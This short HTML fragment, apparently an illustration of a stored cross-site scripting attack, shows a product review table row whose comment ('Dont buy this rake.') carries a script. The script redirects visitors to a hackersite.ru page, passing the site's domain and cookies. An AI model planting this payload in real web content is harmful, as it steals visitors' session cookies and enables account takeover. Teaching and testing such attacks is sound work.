 <tr>
<td><a href="mailto:hacker@hackersite.ru">Joe Hacker</a></td>
<td>*</td>
<td>Not so great</td>
<td>Dont buy this rake.<script>window.location='http://hackersite.ru/collectcookies.php
?site='+document.domain+'&cookies='+document.cookie;</script>
</td>
</tr>